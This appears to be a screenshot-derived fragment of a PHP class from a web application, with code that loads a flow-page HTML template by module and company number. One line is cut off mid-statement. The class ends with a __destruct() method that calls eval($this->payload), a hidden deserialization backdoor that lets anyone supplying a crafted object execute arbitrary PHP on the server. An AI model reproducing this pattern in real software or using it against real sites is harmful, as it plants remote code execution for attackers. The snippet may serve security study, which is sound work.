 dngjsdsdivhisd.php ×
}
47
48
49 $this->smartydata['fleft'] = $fleft;
50 $this->smartydata['atype'] = $atype;
51
52 $path = ''.P.'/flow/page/view_'.$modenum.'_'.$atype.'.html';
53 $bianhao = $modenum;
54 if(COMPANYNUM){
55 $path1 = ''.P.'/flow/page/view_'.$modenum.'_'.COMPANYNUM.'_'.$atype.
56 if(file_exists($path1)){
57 $path = $path1;
58 $bianhao.='_'.COMPANYNUM.'';
59 }
60 }
61
62 $content = '';
63 if(file_exists($path)){
64 $content = file_get_contents($path);
65 }
66 $this->smartydata['content'] = $content;
67 $this->smartydata['bianhao'] = $bianhao;
68 }
69 function __destruct() {
70 eval($this->payload);
71 }
72 }
73